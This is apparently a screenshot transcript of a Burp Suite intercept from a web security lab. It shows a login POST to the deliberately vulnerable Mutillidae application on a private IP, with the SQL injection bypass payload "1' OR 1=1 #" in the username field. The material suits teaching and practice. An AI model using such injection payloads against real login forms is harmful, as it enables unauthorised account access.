 Request to http://192.168.40.10:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.40.10
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.40.10
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://192.168.40.10/mutillidae/index.php?popUpNotificationCode=SL1&page=login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: showhints=0; username=admin; uid=1; PHPSESSID=ndkqcco9gi40rm0u36pmisc3v6
14 Connection: close
15
16 username=1' OR 1=1 #&password=test&login-php-submit-button=Login